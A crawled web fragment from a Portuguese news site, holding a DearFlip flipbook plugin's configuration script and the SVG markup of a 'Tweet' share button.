<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg
body_size: 1143
content:
<svg width="70" height="23" viewBox="0 0 70 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_542)">
<mask id="mask0_332_542" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="70" height="23">
<path d="M66.1 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H66.1C68.2 23 69.9 21.3 69.9 19.2V3.79999C69.8 1.69999 68.1 0 66.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_542)">
<path d="M70 0H0V23H70V0Z" fill="#293136"/>
<path d="M70 0H0V23H70V0Z" fill="#E1E7EC"/>
<path d="M70 0H0V23H70V0Z" fill="#CB1F24"/>
<path d="M70 0H0V23H70V0Z" fill="#3A559F"/>
<path d="M70 0H0V23H70V0Z" fill="black"/>
<path d="M30.7 15.9V8.5H28V7H35.1V8.5H32.4V15.9H30.7Z" fill="white"/>
<path d="M36.6 15.9L34.5 9.39996H36.2L37.4 13.7L38.5 9.39996H40.2L41.3 13.7L42.5 9.39996H44.2L42.1 15.9H40.4L39.3 11.7L38.2 15.9H36.6Z" fill="white"/>
<path d="M45.1001 8.5V6.89996H46.8001V8.5H45.1001ZM45.1001 15.9V9.39996H46.8001V15.9H45.1001Z" fill="white"/>
<path d="M51.5999 9.39996V10.8H50.3999V13.4C50.3999 13.9 50.3999 14.2 50.3999 14.3C50.3999 14.4 50.4999 14.5 50.5999 14.5C50.6999 14.6 50.7999 14.6 50.8999 14.6C51.0999 14.6 51.2999 14.5 51.5999 14.4L51.6999 15.8C51.2999 16 50.7999 16.1 50.2999 16.1C49.9999 16.1 49.6999 16 49.4999 15.9C49.2999 15.8 49.0999 15.7 48.9999 15.5C48.8999 15.3 48.7999 15.1 48.7999 14.8C48.7999 14.6 48.6999 14.2 48.6999 13.6V10.8H47.8999V9.39996H48.6999V8.09998L50.3999 7.09998V9.39996H51.5999Z" fill="white"/>
<path d="M54.1002 11.4L52.5002 11.1C52.7002 10.5 53.0002 10 53.4002 9.70001C53.8002 9.40001 54.5002 9.20001 55.3002 9.20001C56.1002 9.20001 56.6002 9.3 57.0002 9.5C57.4002 9.7 57.6002 9.90001 57.8002 10.2C58.0002 10.5 58.0002 11 58.0002 11.7V13.7C58.0002 14.3 58.0002 14.7 58.1002 15C58.2002 15.3 58.3002 15.6 58.4002 15.9H56.7002C56.7002 15.8 56.6002 15.6 56.5002 15.4C56.5002 15.3 56.5002 15.2 56.4002 15.2C56.1002 15.5 55.8002 15.7 55.5002 15.8C55.2002 15.9 54.8002 16 54.4002 16C53.7002 16 53.2002 15.8 52.8002 15.5C52.4002 15.1 52.2002 14.7 52.2002 14.1C52.2002 13.7 52.3002 13.4 52.5002 13.1C52.7002 12.8 52.9002 12.6 53.2002 12.4C53.5002 12.2 54.0002 12.1 54.6002 12C55.4002 11.8 56.0002 11.7 56.3002 11.6V11.4C56.3002 11.1 56.2002 10.8 56.1002 10.7C55.9002 10.6 55.6002 10.5 55.2002 10.5C54.9002 10.5 54.7002 10.6 54.5002 10.7C54.3002 10.8 54.2002 11.1 54.1002 11.4ZM56.4002 12.8C56.2002 12.9 55.8002 13 55.4002 13.1C54.9002 13.2 54.6002 13.3 54.5002 13.4C54.3002 13.6 54.2002 13.8 54.2002 14C54.2002 14.2 54.3002 14.4 54.5002 14.6C54.7002 14.8 54.9002 14.9 55.2002 14.9C55.5002 14.9 55.8002 14.8 56.1002 14.6C56.3002 14.4 56.4002 14.3 56.5002 14C56.5002 13.9 56.6002 13.6 56.6002 13.2V12.8H56.4002Z" fill="white"/>
<path d="M61.4002 15.9H59.7002V9.39996H61.3002V10.3C61.6002 9.89999 61.8002 9.59996 62.0002 9.39996C62.2002 9.29996 62.5002 9.20001 62.7002 9.20001C63.1002 9.20001 63.5002 9.3 63.8002 9.5L63.3002 11C63.0002 10.8 62.7002 10.7 62.5002 10.7C62.3002 10.7 62.1002 10.8 61.9002 10.9C61.7002 11 61.6002 11.3 61.5002 11.6C61.4002 11.9 61.4002 12.7 61.4002 13.8V15.9Z" fill="white"/>
<path d="M15.652 6H17.3756L13.6101 10.3037L18.0399 16.16H14.5714L11.8548 12.6082L8.74636 16.16H7.02176L11.0493 11.5567L6.7998 6H10.3563L12.8119 9.24651L15.652 6ZM15.0471 15.1284H16.0022L9.83738 6.97744H8.81253L15.0471 15.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_542">
<rect width="70" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
